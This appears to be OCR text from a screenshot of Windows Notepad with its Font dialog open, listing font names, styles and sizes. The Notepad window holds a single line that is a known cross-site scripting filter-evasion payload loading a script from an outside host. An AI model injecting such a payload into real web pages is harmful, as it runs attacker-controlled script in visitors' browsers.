 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Georgia Bold 36
Gadugi Regular 22
Georgia Italic 24
HoloLens MDL2 Assets Bold 26
Impact Bold Italic 28
Ink Free 36
Javanese Text 48
72
Sample
AaBbYy
Script:
Western